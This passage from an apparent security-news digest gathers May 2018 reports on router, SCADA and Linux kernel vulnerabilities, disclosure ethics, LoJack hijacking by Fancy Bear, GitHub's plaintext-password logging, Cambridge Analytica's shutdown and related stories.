“Depending on what the attacker wants to achieve, he can be spying on the user and any connected device (TV, phones, PC and even speakers like Amazon Echo). Also he can inject malware into the browser which means even when you leave your home network your device would be hacked now,” Ariel Hochstadt, co-founder of vpnMentor, told SecurityWeek. “If the hacker is resourceful (government etc) he can enable advanced spear phishing attacks, and even route criminal activities through exploited routers (Imagine the FBI knocks on your door telling you they saw someone in your house using your IP address and selling stolen credit card numbers on the dark web).”
vpnMentor said it did try to report its findings to Dasan before making any information public, but it did not receive a response. Dasan representatives, specifically a PR agency, reached out to vpnMentor on LinkedIn after its blog post was published.
While in some cases Dasan has shown interest in working with researchers who discovered vulnerabilities in its products, there are some advisories online describing potentially critical issues that the vendor has apparently ignored.
Malicious actors have been known to target Dasan devices. Researchers reported recently that the Satori botnet had ensnared thousands of Dasan routers by exploiting a remote code execution vulnerability. The flaw in question was disclosed in December 2017 by Beyond Security, which claimed the vendor had ignored repeated attempts to report the issue.
This is not the first time vpnMentor reports finding vulnerabilities in network devices. Last month, the company disclosed the details of an unpatched command injection vulnerability that can be exploited to take control of network-attached storage (NAS) devices from LG.
Schneider Electric Development Tools Affected by Critical Flaw
4.5.2018 securityweek ICS
Security firm Tenable has disclosed the details of a critical remote code execution vulnerability affecting Schneider Electric’s InduSoft Web Studio and InTouch Machine Edition products.
InduSoft Web Studio is a toolset designed for developing human-machine interfaces (HMIs), supervisory control and data acquisition (SCADA) systems and embedded instrumentation solutions, and InTouch Machine Edition is an HMI/SCADA development tool that can be used for both advanced applications and small-footprint embedded devices. The products are used worldwide in the manufacturing, oil and gas, water and wastewater, automotive, building automation, and renewable energy sectors.
The tools are impacted by a stack-based buffer overflow vulnerability that can be exploited without authentication for denial-of-service (DoS) attacks and arbitrary code execution with elevated privileges.
Tenable, whose employees discovered the flaw, reports that a malicious actor could exploit the weakness to gain complete control of the affected system and use it as a pivot point for lateral movement within the network. The company has released technical details and proof-of-concept (PoC) code.
The security hole is related to InduSoft Web Studio and InTouch Machine Edition functionality that allows HMI clients to read and write tags, and monitor alarms and events.
“The vulnerability is similar to CVE-2017-14024 in that it involves calling mbstowcs() in TCPServer.dll. However, this new vulnerability leverages command 50 instead of command 49. The vulnerability can be remotely exploited without authentication and targets the IWS Runtime Data Server service, by default on TCP port 1234,” Tenable explained.
The company says an attacker can exploit the vulnerability remotely if they are able to connect to port 1234 on the targeted machine.
„This means that if the machine is on a private network, the attacker would need to be on the same network. If, however, the machine and the service/port have been opened to the internet, then an attacker can exploit it via the internet,” Tenable Research told SecurityWeek.
The vulnerability impacts InduSoft Web Studio v8.1 and prior, and InTouch Machine Edition 2017 v8.1 and prior. Schneider Electric patched the flaw with the release of v8.1 SP1 for both products. The vendor acknowledged the issue on January 28 and released patches on April 6. The security firm has confirmed that the patch works.
The similar vulnerability referenced by Tenable, CVE-2017-14024, was patched by Schneider in September 2017. It also impacted InduSoft Web Studio and InTouch Machine Edition, and allowed remote code execution.
Industry CMO on the Downstream Risks of "Logo Disclosures"
4.5.2018 securityweek Security
Cybersecurity Marketing Teams Would Benefit From an Ethics Desk
Jennifer Leggio, chief marketing officer at Flashpoint, is an executive with more than a decade's experience in managing corporate cyber security marketing at the highest levels -- much of the time seeking and advocating a greater ethical stance in marketing. At last month's Hack in the Box Conference in Amsterdam, she delivered a keynote presentation entitled, 'A Risk Assessment of Logo Disclosures'.
The basic premise is that failures in the coordinated approach to vulnerability disclosures can seem attractive from an initial marketing perspective, but are damaging to both the industry and its users. The ultimate problem comes from the different missions between security product development and sales teams: the first is purposed to reduce harm, while the latter is purposed to sell product.
In between these teams sit the researchers, whose function is to find weaknesses in security products so that they can be strengthened, and their users better protected. Researchers wish to have their expertise acknowledged, while developers wish to fix their products securely. Between them they have evolved the process known as coordinated disclosure: researchers report their findings to the developer who fixes the faults, and both coordinate simultaneous disclosure of the vulnerability and its fix.
Logos for VulnerabilitiesIt's a process -- when it works -- that ensures the developer fixes the product as rapidly as possible, while the vulnerability does not become a zero-day exploit for use by cybercriminals, overseen by a CERT 'referee'. The problem comes from undue pressure from marketers, possibly supported by the firm's business leaders. This is the subject of Leggio's keynote presentation: the violation of disclosure process to try to diminish competitors, sell more product, or unethically highlight research prowess.
It's a complex issue because it cuts both ways. Research firms, probably at the behest of marketing, can disclose vulnerabilities ahead of coordination to maximize the publicity of their discovery (and therefore, their visible expertise). Similarly, developers can usurp the agreed coordination date to get fixes out before there is any indication that there was a vulnerability, thereby minimizing any perceived product weakness and negative criticism.
Both have possibly happened in recent months. On March 13, a virtually unknown Israeli firm announced the existence of 13 flaws in AMD chips, after giving AMD just 24 hours to fix them. "It very much felt like a marketing stunt," Leggio told SecurityWeek.
Two days later, Trail of Bits blogged that they had earlier been retained by CTS to confirm the existence of the AMD flaws -- which they did -- but commented, "Our recommendation to CTS was to disclose the vulnerabilities through a CERT." CTS did not follow this advice. This allowed the controversial company Viceroy Research to publish a statement on the same day as CTS disclosed the vulnerabilities:
"These findings demonstrate that AMD’s key products, and it basis for profitability and growth, the EPYC and Ryzen processors, contain severe and pervasive security flaws that put users and organizations at an unacceptable and damaging risk."
This statement bears all the hallmarks of an attempt to short AMD stock. In January, Moneyweb had described Viceroy Research as a "three-man firm... headed by a previous social worker and two Australian youngsters." It concluded, "there are doubts as to whether Viceroy conducts its own research or if it is merely a front for other investors that seek to avoid the limelight but profit from it."
It is possible, then, that unknown investors immediately attempted to profit from the uncoordinated disclosure -- a perfect example of the downstream risks highlighted by Leggio.
But it's not just the researchers that sometimes break the process. Also in March 2018, Core Security released details of a vulnerability in router manufacturer MikroTik's RouterOS. Core and MikroTik agreed on coordinated disclosure, but just before the agreed date, MikroTik quietly fixed the flaw in an OS update. Whether by design or accident, this allowed the manufacturer to avoid making any disclosure or public recognition of the pre-existing vulnerability.
The risk here is to the end user. Without ever hearing about potential problems, the user can easily assume that there are no problems. It's a false sense of security that is patently dangerous since compromised MikroTik routers are an important part of IoT botnets. According to one firm, compromised MikroTik routers comprised 80% of a botnet (probably Reaper) that was used in a DDoS attack against Dutch financials in January 2018.
It is such downstream risks of upfront marketing-led breaches of the coordinated disclosure process that Leggio discussed in her keynote presentation. Key to her proposal is the introduction of an ethics or 'standards desk' overseeing marketing decisions just as some newspapers have a standards desk overseeing the more contentious news stories.
Marketing teams pushing for external disclosure, she told SecurityWeek, "should have it go through an ethical evaluation to ensure that it's not compromising any bigger picture -- like an LEA investigation -- and/or is not tipping-off a cybercriminal that there might be an exploit in their malware that could help law enforcement. You're basically using coordinated disclosure to help cyber criminals harden their own stuff -- needs to be some review there."
It requires, she added, "a shift in culture and a shift in mindset, making sure that business leaders understand that their sales teams, their marketing teams, their finance teams, their legal teams and so on, are all responsible for making sure that there is an ethical delivery in the message."
Leggio's talk is available in the video below:
Regulus Cyber Aims to Secure Cars, Robots With $6.3 Million Funding
4.5.2018 securityweek IT
Regulus Cyber emerged from stealth mode this week with $6.3 million in funding and a solution designed to protect sensors, communications and data in autonomous cars and trucks, robots and drones.
Israel-based Regulus raised $1.2 million in seed funding and $5.1 million in Series A funding from Sierra Ventures, Canaan Partners Israel, Technion and F2 Capital.
The company, led by CEO Yonatan Zur and CTO Yoav Zangvil, offers a solution, named Pyramid, that aims to provide security and mission reliability for the various sensors used by autonomous vehicles, drones and robots, including GPS, cameras, lidar and radar.
Malicious or accidental interference with these sensors can have serious consequences – in the case of drones, for instance, hackers can make them fly off course and obtain the potentially sensitive data they collect.
Regulus’ solutions include both software and hardware designed to protect these sensors. The hardware provided by the firm typically weighs less than 2 ounces (50 grams).Regulus Pyramid CSM device
For example, Pyramid CSM is a hardware module that can be connected to flight and robot controllers in order to protect command and control communications and mission data.

The Pyramid GPS SP device is designed to protect ships, cars and drones against GPS spoofing attacks.
Another module of the Pyramid suite is Pyramid RFM, which allows drones and robots to map radio frequencies (RF) in a certain area, helping their operators get a better understanding of their ability to operate in that location.
Finally, the Pyramid SVS (Sensor Validation System) should help protect the sensors in cars, robots and drones against smart physical hacks, which can be conducted more easily compared to remote attacks. Pyramid SVS combines external, independent sensors in an effort to identify and mitigate threats.
Pyramid SVS is expected to become available only next year, but the other modules should be released sometime in 2018, Regulus says on its website.
The company says it has already partnered with OEMs, tier 1 vendors, high-tech companies and government agencies in the automotive, aviation and telecoms sectors.
Mobile Phone Maker Settles With FTC Over Data Collection
4.5.2018 securityweek IT
Mobile phone maker BLU Products this week reached a settlement with the Federal Trade Commission (FTC) over allegations that software in its devices collected users’ personal information.
In November 2016, security firm Kryptowire revealed that a backdoor in various Android phone models sold in the United States, including BLU devices, sent personally identifiable information (PII) to third-party servers without informing users on the practice or asking for their consent.
The backdoor activities were performed via Shanghai ADUPS Technology Co. Ltd’s Firmware Over-The-Air (FOTA) update software system. Collected sensitive data included text messages, contact lists, call history (including full telephone numbers), the International Mobile Subscriber Identity (IMSI), and the International Mobile Equipment Identity (IMEI).
In July 2017, during a Black Hat presentation, Kryptowire revealed that the pre‐installed system apps from ADUPS could be used to target only “specific users and text messages matching remotely-defined keywords.”
Soon after, Amazon suspended sales of BLU phones citing security and privacy concerns. The retailer, however, resumed the sales only one week later.
At the time, BLU issued an official statement saying it hadn’t been aware of ADUPS’ practices and that it decided to replace the OTA application on future devices with Google's GOTA. Older devices, however, remained stuck with the ADUPS software.
Now, the FTC says a settlement was reached over allegations that BLU Products allowed ADUPS to “collect detailed personal information about consumers, such as text message contents and real-time location information, without their knowledge or consent despite promises by the company that it would keep such information secure and private.”
In its complaint (PDF), the FTC claims that BLU and its co-owner and President Samuel Ohev-Zion misled consumers by falsely saying that the third-party collection of data from BLU devices was limited to information needed to perform requested services. Furthermore, the Commission alleges that BLU falsely claimed it implemented the appropriate procedures to protect the personal information of users.
“As part of the settlement, BLU must implement a comprehensive data security program to help prevent unauthorized access of consumers’ personal information and address security risks related to BLU phones,” the FTC says.
The FTC complaint also alleges that the phone maker failed to implement the necessary mechanisms to oversee the security practices of their service providers. The company also failed to “perform appropriate due diligence of service providers,” failed to come up with written data security procedures regarding service providers, and failed to assess the privacy and security risks of third-party software installed on BLU devices.
This is what led to ADUPS collecting sensitive user data via BLU devices without consumers’ knowledge and consent, although the company didn’t need to perform the data collection as part of the contracted services. Moreover, the FTC claims, the ADUPS software preinstalled on BLU devices included common security vulnerabilities that could allow attackers to take over the smartphones.
“After reports about the unexpected collection and sharing by ADUPS became public in November 2016, BLU issued a statement informing consumers that ADUPS had updated its software and had stopped its unexpected data collection practices. Despite this, the FTC alleges that BLU continued to allow ADUPS to operate on its older devices without adequate oversight,” the Commission says.
Under the proposed settlement, BLU and Ohev-Zion are “prohibited from misrepresenting the extent to which they protect the privacy and security of personal information and must implement and maintain a comprehensive security program that addresses security risks associated with new and existing mobile devices and protects consumer information.”
Furthermore, BLU’s security program will be assessed by a third-party every two years for 20 years. The mobile phone manufacturer will also be subject to record keeping and compliance monitoring requirements.
Chrome Browser Now Enforces Certificate Transparency
4.5.2018 securityweek Safety
Effective May 1, Google’s Chrome browser will display a warning when encountering certificates that are not compliant with the Chromium Certificate Transparency (CT) Policy.
The Google-backed CT attempts to tackle the issue of fraudulently issued certificates by requiring Certificate Authorities (CAs) to log all newly issued certificates. Once the certificate has been reported to the log server, the CA receives a signed certificate timestamp (SCT), which is proof of the submission.
In early 2016, Google announced the addition of a new CT log for CAs removed from trusted root certificate programs and for the ones in the process of being included. In November 2016, the company announced plans to make the CT policy in Chrome mandatory.
Initially planned for October 2017, the enforcement became reality this week: all publicly-trusted certificates (DV, OV, and EV) issued after April 30 need to be CT-compliant. Certificates that fail to comply with the policy won’t be considered trusted (this doesn’t apply to certificates issued from locally-trusted or enterprise CAs that are added by users or administrators).
“Chrome will start enforcing that all TLS certificates issued after April 2018 comply with the Chromium CT Policy in order to be trusted,” Google engineer Devon O'Brien notes in a post on Google Groups.
When encountering a TLS server certificate issued after April 30, 2018 that is not compliant, Chrome will display a full page interstitial indicating the connection is not CT-compliant. Sub-resources served over not CT-compliant HTTPS connections will fail to load and will show an error in Chrome DevTools.
The changes will first roll out to the desktop browser iterations, meaning that macOS, Windows, Linux, and ChromeOS users will be the first to notice the warning.
“CAs are strongly encouraged to work with their customers to ensure their TLS certificates are ready to comply with the Chromium CT Policy via any of the three means specified in RFC 6962 Section 3.3,” O'Brien continued.
Enterprises can, however, disable CT enforcement on managed devices and for managed users that have signed-in to Chrome on their personal devices. Chrome will also add a policy to allow them to disable CT enforcement for CAs that only issue certificates to that organization.
“CAs issuing TLS certificates with embedded SCTs should ensure they are compliant with the requirements of Qualifying Certificates in the Chromium CT Policy in order to maintain functionality in Chrome. Enforcement of CT compliance will only apply to certificates issued after April 2018; certificates issued before this date are unaffected,” O'Brien explains.
Many CAs are already logging certificates in public CT logs and are sharing data with each other, meaning that the new policy enforcement should have only a small impact on users.
North Korea Denies it Hacked UN Sanctions Committee Database
4.5.2018 securityweek BigBrothers
North Korea on Wednesday denied hacking the database of a UN committee tasked with monitoring sanctions against Pyongyang, and called on Washington to focus on peace efforts ahead of a planned summit between the countries' leaders.
In a statement, the North Korean mission at the UN said Pyongyang "has never recognized the illegal and unlawful Security Council's 'sanctions resolutions'" and "is not interested in what the Sanctions Committee does," adding the idea that it had carried out a hacking operation was "nonsense."
"The US and hostile forces should squarely recognize the trend of the times and make efforts to do the work helpful to detente and (the) peace process on the Korean peninsula rather than manipulating plots with that hacking incident," the statement concluded.
The mission added the US had made the hacking accusations during a closed-door Sanctions Committee meeting.
But the US mission denied having made such a claim. "These quotes and comments attributed to the US delegation are entirely false," a spokesman said.
US pressure saw the UN impose three sets of economic sanctions against North Korea last year over its nuclear weapons programs, notably affecting sectors such as coal, iron, fishing, textiles and oil.
The latest exchange comes as ties between the US and North Korea have rapidly warmed, with a historic summit meeting between President Donald Trump and Kim Jong Un set to be held within a matter of weeks.
It comes on the heels of a summit between Kim and his South Korean counterpart Moon Jae-in, spurring hope for a final settlement to end a decades-long conflict.
Microsoft addressed critical flaw in Windows Host Compute Service Shim library
3.5.2018 securityaffairs Vulnerebility
Microsoft released an out of band update to address a critical remote code execution vulnerability in the Windows Host Compute Service Shim library (hcsshim).
Microsoft announced that it has issued a security update to address a critical remote code execution vulnerability in the Windows Host Compute Service Shim library (hcsshim).
The Windows Host Compute Service (HCS) is a low-level container management API in Hyper-V, Microsoft implemented two open source wrappers to invoke HCS functions using higher level programming languages.
The Windows Host Compute Service Shim wrapper, introduced in January 2017, allows the launch of Windows Server containers from the Go language.
“We’ve released two wrappers thus far. One is written in Go (and used by Docker), and the other is written in C#.” reads a blog post published by Microsoft.
“You can find the wrappers here:
https://github.com/microsoft/dotnet-computevirtualization
https://github.com/microsoft/hcsshim“
The security expert Michael Hanselmann discovered that hcsshim fails to properly validate input when importing a container image, the vulnerability, tracked as CVE-2018-8115, could be exploited by a remote attacker to execute arbitrary code on the host operating system.
“A remote code execution vulnerability exists when the Windows Host Compute Service Shim (hcsshim) library fails to properly validate input while importing a container image.” reads the security advisory published by Microsoft.
“To exploit the vulnerability, an attacker would place malicious code in a specially crafted container image which, if an authenticated administrator imported (pulled), could cause a container management service utilizing the Host Compute Service Shim library to execute malicious code on the Windows host.”
Windows Host Compute Service Shim library
While US-CERT has released an alert urging to update the library, Microsoft tried to downplay the problem explaining that it is unlikely that the flaw could be exploited in attacks in the wild.
Microsoft addressed the vulnerability with the out-of-band update hcsshim 0.6.10 that is available on GitHub.
GitHub urged some users to reset their passwords after accidental recorded them
3.5.2018 securityaffairs Security
GitHub, world’s leading software development platform, forced password reset for some users after the discovery of a problem that caused internal logs to record passwords in plain text.
GitHub urged some users to reset their passwords after a problem caused internal logs to record passwords in plain text.
Some users published on Twitter the communication received via email by the company, the incident was discovered during a regular internal audit.

The company immediately clarified that its systems were not hacked and that users’ data are not at risk.
According to GitHub, only a “small number” of users are affected, the company forced them a password reset for their accounts and confirmed to have fixed the problem.
The mail provides details on the problems and explained that user passwords were stored in a secure way.
“GitHub stores user passwords with secure cryptographic hashes (bcrypt). However, this recently introduced bug resulted in our secure internal logs recording plaintext user passwords when users initiated a password reset,” GitHub said.
The company added that the plaintext passwords were only accessible through internal log files accessible to a small portion of its IT staff, they were not publicly available.

Back in June 2016, the company adopted a similar measure forcing password reset for its customers after it became aware of unauthorized attempts to access a large number of its accounts.
GitHub accounts could represent a mine of information for attackers, in March 2017 threat actors targeted developers having repositories with a data-stealing malware called Dimnie. The malicious code includes keylogging features and modules that capture screenshots, the attackers were searching something of interest among the huge number of projects hosted on the platform.
Mysterious findings emerged from the analysis of the SiliVaccine North Korea’s antivirus software
3.5.2018 securityaffairs Safety
Security experts at Check Point that analyzed North Korea’s antivirus software SiliVaccine discovered it is based on a 10-year-old anti-malware engine developed by Trend Micro.
Check Point received the very rare sample of North Korea’s SiliVaccine antivirus software from the freelance journalist Martyn Williams.
The researchers discovered the SiliVaccine application contained “large chunks of 10+-year-old antivirus engine code belonging to Trend Micro,” a circumstance confirmed by Trend Micro.
“In an exclusive piece of research, Check Point Researchers have carried out a revealing investigation into North Korea’s home-grown anti-virus software, SiliVaccine. One of several interesting factors is that a key component of SiliVaccine’s code is a 10-year-old copy of one of Trend Micro’s, a Japanese company, software components.” reads the analysis published by CheckPoint.

On July 8th 2014 Mr. Williams received a mail containing a link to the software, the message was sent by someone going by the name of ‘Kang Yong Hak’, whose mailbox has since been rendered unreachable.
Kang Yong Hak is believed to be a Japanese engineer, the email contained a link to a Dropbox-hosted zip file that held a copy of the SiliVaccine software, a readme file in Korean language explaining how to use the software and a suspicious looking file posing as a patch for SiliVaccine.
The analysis revealed an interesting feature, the North Korea’s antivirus software whitelisted mystery malware, its signature, in fact, was detected by the legitimate Trend Micro’s solution.
According to the experts, the whitelisted mystery malware may be nation-state malware that North Korea wants to use for surveillance purposes.
“During our research we discovered that the authors of SiliVaccine have chosen to white-list a single very specific malware signature, and effectively ignore any detection of files matching that specific signature. The white-listed signature is Trend Micro’s ‘MAL_NUCRP-5’, described by Trend Micro as:
“…the Trend Micro detection for suspicious files that manifest behavior and characteristics similar to known NUWAR, TIBS, and ZHELAT variants.” continues the analysis.
“This signature doesn’t seem to be related to any one specific malware, but rather seems to detect specific packing related characteristics common in some malware.”
Check Point discovered other singularities, for example, the use of the Themida and Unopix packers commonly used to make malware analysis very hard.
As SiliVaccine is the unique antivirus software in North Korea, the use of the packers could be motivated with the intent of the author to make hard its analysis by foreign actors.
CheckPoint also discovered that the antivirus solution used a custom encryption protocol to encrypt pattern files, it is modified SHA1 hashing algorithm.
Experts discovered the SiliVaccine uses 3 driver components:
sys – Kernel-mode process information collection module.
sys – File system filter driver used for real-time and AV files protection.
sys – Network Transport Driver Interface (TDI) Driver.
“This revealing exploration into SiliVaccine may well raise suspicions of authenticity and motives of the IT security products and operations of this Hermit Kingdom.” concludes Check Point.
“While attribution is always a difficult task in cyber security, there are many questions raised by our findings. What is clear, however, are the shady practices and questionable goals of SiliVaccine’s creators and backers.”
Cambridge Analytica is shutting down after Facebook privacy scandal, is it true?
3.5.2018 securityaffairs Social
Cambridge Analytica, the commercial data analytics company at the centre of the Facebook privacy scandal, is ceasing all operations.
The commercial data analytics company Cambridge Analytica that was the protagonist of the biggest privacy scandal of the last years has announced it is “ceasing all operations” following the Facebook data breach.
An official statement released by the company states it had been “the subject of numerous unfounded accusations” and was “vilified for activities that are not only legal, but also widely accepted as a standard component of online advertising in both the political and commercial arenas.”
The firm has used data harvested by Facebook to target US voters in the 2016 Presidential election.
The data were collected by a group of academics that then shared it with the firm Cambridge Analytica, a news that was later confirmed by Facebook. The researchers used an app developed by the University of Cambridge psychology lecturer, Dr. Aleksandr Kogan, to collect user data.
Cambridge Analytica always denied any involvement with Trump’s campaign has declared that it never use collected data to influence the Presidential election.
Early April, Facebook revealed that 87 million users have been affected by the Cambridge Analytica case, much more than 50 million users initially thought.
In the wake of the scandal, Facebook decided to tighten its privacy restrictions.
“Over the past several months, Cambridge Analytica has been the subject of numerous unfounded accusations and, despite the company’s efforts to correct the record, has been vilified for activities that are not only legal, but also widely accepted as a standard component of online advertising in both the political and commercial arenas,” said Clarence Mitchell, a spokesman for Cambridge Analytica.
Facebook- Cambridge Analytica
“Despite Cambridge Analytica’s unwavering confidence that its employees have acted ethically and lawfully, which view is now fully supported by Mr Malins’ report (independent investigator Julian Malins), the siege of media coverage has driven away virtually all of the company’s customers and suppliers.” continued the announcement issued today by the data analytics company.
“As a result, it has been determined that it is no longer viable to continue operating the business, which left Cambridge Analytica with no realistic alternative to placing the company into administration.”
While Cambridge Analytica declared it would have helped the UK authorities in investigating into the Facebook scandal, last month, the Information Commissioner Elizabeth Denham declared that the company failed to meet a deadline to produce the information requested by the authorities.
According to the official statement published by Cambridge Analytica on its website, its parent company SCL Elections was also commencing bankruptcy proceedings.
Journalists and experts are skeptical about the decision of the companies to shut down.
Carole Cadwalladr
✔
@carolecadwalla
Remember. SCL & Cambridge Analytica are disinformation specialists. What exactly are they shutting down & why? https://twitter.com/damiancollins/status/991757217895534597 …
9:31 PM - May 2, 2018
2,340
1,591 people are talking about this
Twitter Ads info and privacy
“The chair of a UK parliament committee investigating the firm’s activities also raised concerns about Cambridge Analytica and SCL Elections’ move.” reported the BBC.
Damian Collins
✔
@DamianCollins
Cambridge Analytica and SCL group cannot be allowed to delete their data history by closing. The investigations into their work are vital
9:12 PM - May 2, 2018
3,471
1,973 people are talking about this
Twitter Ads info and privacy
“They are party to very serious investigations and those investigations cannot be impeded by the closure of these companies,” said Damian Collins MP.
“I think it’s absolutely vital that the closure of these companies is not used as an excuse to try and limit or restrict the ability of the authorities to investigate what they were doing.”
Is this the end of the story?
No, of course, let me close with this statement published by The Guardian about the future projects of Alexander Nix and his collaborators.
“Although Cambridge Analytica might be dead, the team behind it has already set up a mysterious new company called Emerdata. According to Companies House data, Alexander Nix is listed as a director along with other executives from SCL Group. The daughters of the billionaire Robert Mercer are also listed as directors.” reads The Guardian.
Fancy Bear abuses LoJack security software in targeted attacks
3.5.2018 securityaffairs APT
Recently, several LoJack agents were found to be connecting to servers that are believed to be controlled by the notorious Russia-linked Fancy Bear APT group.
LoJack for laptops is a security software designed to catch computer thieves, but it could be theoretically abused to spy on legitimate owners of the device.
LoJack could be used to locate a stolen laptop, lock it or wipe its content, it is a precious application for enterprises that want to implement an additional protection of their assets.
What about an intelligence agency or nation-state actors are able to hack into such kind of software?
According to experts at Netscout Arbor Networks, recently, several LoJack agents (rpcnetp.exe) were found to be connecting to servers that are believed to be controlled by the notorious Russia-linked Fancy Bear APT group.
“ASERT recently discovered Lojack agents containing malicious C2s. These hijacked agents pointed to suspected Fancy Bear (a.k.a. APT28, Pawn Storm) domains.” reads the report published by Netscout.
“ASERT has identified five Lojack agents (rpcnetp.exe) pointing to 4 different suspected domains. Fancy Bear has been tied to three of the domains in the past.”
Five LoJack agents discovered by the experts were pointing to four C&C servers, three of which have been associated with past campaigns conducted by the Fancy Bear APT group.

This circumstance leads the experts into believing that nation-state hackers have installed a backdoor in certain copies of LoJack to use it as a surveillance tool, likely as a part of a cyber espionage campaign.
According to the experts, the analysis of the samples revealed that attackers haven’t added additional functionality into the binary. Researchers published yara rule to help administrators in identifying Lojack samples abused by hackers.
“The LoJack agent protects the hardcoded [command-and-control] URL using a single byte XOR key; however, according to researchers it blindly trusts the configuration content,” the report says. “Once an attacker properly modifies this value then the double-agent is ready to go.” continues the analysis.
The abuse of such kind of software for cyber espionage is very dangerous and insidious, common anti-malware products and security applications whitelist them.
“Hijacking legitimate software is a common enough tactic for malicious actors. What makes this activity so devious is the binaries hijacked being labeled as legitimate or simple “Risk Tool”, rather than malware. As a result, rogue Lojack samples fly under the radar and give attackers a stealthy backdoor into victim systems.” concluded the experts.
At the time of writing, the initial attack vector is still unclear.
GitHub Exposed Passwords of Some Users
2.5.2018 securityweek Security
GitHub has instructed some users to reset their passwords after a bug caused internal logs to record passwords in plain text.
Several users posted screenshots on Twitter of the security-related email they received from GitHub on Tuesday. The company told impacted customers that the incident was discovered during a regular audit.
GitHub claims only a “small number” of users are affected and the issue has been resolved, but impacted individuals will only regain access to their accounts after they reset their password.
“GitHub stores user passwords with secure cryptographic hashes (bcrypt). However, this recently introduced bug resulted in our secure internal logs recording plaintext user passwords when users initiated a password reset,” GitHub said.
The company has assured users that the plaintext passwords were never accessible to the public, other GitHub users, and a majority of GitHub staff. While some staff members could have accessed the logs containing the plaintext passwords, GitHub believes it’s “very unlikely” to have happened.
GitHub has highlighted that its systems have not been hacked or compromised in any way.
This is not the first time the Git repository hosting service has asked users to reset their passwords. Back in mid-2016, the company locked some users out of their accounts after malicious actors had started abusing credentials leaked from other online services to log in to GitHub accounts.
The company announced recently that it paid out a total of $166,495 to security researchers who reported vulnerabilities through its bug bounty program last year.
Privilege Escalation Bug Lurked in Linux Kernel for 8 Years
2.5.2018 securityweek Vulnerebility
A security vulnerability in a driver leading to local privilege escalation in the latest Linux Kernel version was introduced 8 years ago, Check Point reveals.
The security flaw provides a local user with access to a vulnerable privileged driver with the possibility to read from and write to sensitive kernel memory. Tracked as CVE 2018-8781, the vulnerability could be exploited to escalate local privileges, Check Point's researchers say.
The bug impacts the internal mmap() function defined in the fb_helper file operations of the “udl” driver of “DisplayLink” and was discovered using a simple search.
Because drivers commonly implement their own version of file operation functions, they are prone to implementation errors, and the discovery of this vulnerability is proof of that.
In fact, there are various common vulnerabilities impacting drivers where the mmap() handler is used, such as lack of input validations and Integer-Overflows.
A classic driver, the researchers explain, holds an internal buffer representing the shared memory region with the peripheral device, and should only let the user access memory ranges inside this buffer.
The prototype of the mmap() function includes numerous fields that an attacker can control and developers should perform a series of checks and to avoid possible Integer-Overflows to eliminate issues.
According to Check Point, there are three checks that should be performed: Region start: 0 <= offset < buffer’s end; Region end: buffer’s start <= offset + length <= buffer’s end; and Region start <= Region End.
“In actual fact, the last check can be spared since the Linux kernel will sanitize the supplied length, making it practically impossible to pass the first two checks while still passing the third check,” Check Point says.
The researchers discovered the security flaw while taking a closer look at remap_pfn_range(), a function of high importance, because it maps physical memory pages to the user.
“The video/drm module in the kernel defines a default mmap() wrapper that calls that real mmap() handler defined by the specific driver,” the security researchers note.
The bug is a classic example for an Integer-Overflow: there’s an unsigned offset, thus the first check is skipped, and the calculation “offset + size,” however, can bypass the second check while still using an illegal “offset” value.
As there are only 48 bits of accessible memory on 64-bit machines, the use of a huge “offset” to bypass the check requires making sure that “info->fix.smem_start + offset” will wrap-around to a valid mappable physical address, Check Point also notes.
The vulnerability was verified on an Ubuntu 64-bit virtual machine where a simulated vulnerable driver was uploaded. The driver’s mmap() handler included the implementation to check in each test.
Two consecutive calls to mmap() on the vulnerable driver were made by user-mode code, namely a sanity check and a vulnerability check.
Setting the buffer’s address at the page-aligned physical address of the kernel’s /dev/urandom implementation results in the output providing the correct physical page and the previous physical page, respectively.
Additional checks revealed that it is possible for the user to read and write from/to the mapped pages. Thus, an attacker could eventually trigger code execution in kernel space, the researchers explain.
“While the vulnerability was found using a simple search, it was introduced to the kernel eight years ago. This fact can teach us that even on a popular open source project as the Linux Kernel, you could always hope to find vulnerabilities if you know where to search,” Check Point concludes.
The vulnerability was disclosed to the Linux Kernel on March 18 and a patch was issued the same day. After the patch was verified, the official Linux patch was issued for CVE 2018-8781 on March 21 and was integrated to the Linux Kernel the same day.
Man who hacked computer system of Washtenaw County Jail to alter inmate records gets 7-Years in prison
2.5.2018 securityaffairs Crime
Konrads Voits, the man who hacked into the computer system of Washtenaw County Jail to alter inmate records and gain early release for his friend, gets 7-Years in prison.
In March 2017, Konrads Voits (27), hacked into the computer system of Washtenaw County Jail to alter inmate records and gain early release for his friend.
Konrads Voits’s hack was discovered by an IT employee that noticed an anomaly in the release date of the inmate and promptly alerted the FBI, who identified and arrested Voits a month later.
According to prosecutors, Voits used phone calls to prison personnel pretending to be a manager at the County Jail’s IT department and tricking them into downloading and executing a malicious code that was delivered by visiting the website “ewashtenavv.org,” (a rogue version of the legitimate Washtenaw site that is available at the “ewashtenaw.org.”)
According to the US Justice Department announced, the infection compromised personal information of around 1,600 employees of the jail,
Konrads Voits pleaded guilty in federal court for hacking into the Washtenaw County computer system the attempt to get his friend released early from the federal prison.
Last week, Voits has been sentenced to seven years and three months in jail for the above crimes. Voits has also been condemned to pay $235,488 in fine to Washtenaw County for the cost accrued in investigating the intrusion and cleaning up the infected system.
“An Ypsilanti resident was sentenced today to 87 months in prison for damaging a protected computer, United States Attorney Matthew Schneider announced.” states the DoJ.
Voits also surrendered his equipment used for the hack, a laptop, four mobile phones, $385.49 worth of Bitcoin, and one “Green Integrated Circuit Component.
“The sentence was imposed by United States District Judge Robert H. Cleland who also ordered restitution in the amount of $238,517 to be paid to Washtenaw County and a 3-year term of supervised release. As part of the sentencing, Voits forfeited all interests he had in some bitcoins, and in various electronic devices, including a laptop, an integrated circuit component, and several cellular phones.” continues the DoJ.
CVE 2018-8781 Privilege Escalation flaw was introduced in Linux Kernel 8 years ago
2.5.2018 securityaffairs Vulnerebility
Researchers from security firm Check Point discovered a security vulnerability in a driver in the Linux kernel, tracked as CVE 2018-8781, that leads to local privilege escalation.
The CVE 2018-8781 flaw, introduced 8 years ago, could be exploited by a local user with access to a vulnerable privileged driver to escalate local privileges and read from and write to sensitive kernel memory.
Experts explained that it is common for drivers to implement their own version of file operation functions, this is visible by analyzing the file_operations struct of a driver.
Such kind of implementations could introduce flaws such as Integer-Overflows and the lack of input validations.
TheCVE 2018-8781 flaw revealed by CheckPoint affects the internal mmap() function defined in the fb_helper file operations of the “udl” driver of “DisplayLink.”
” A classic driver should probably look like this:
The driver will hold an internal buffer that represents the shared memory region with the peripheral device.
The driver should only let the user access memory ranges that fall inside this buffer.” states the analysis published by CheckPoint.
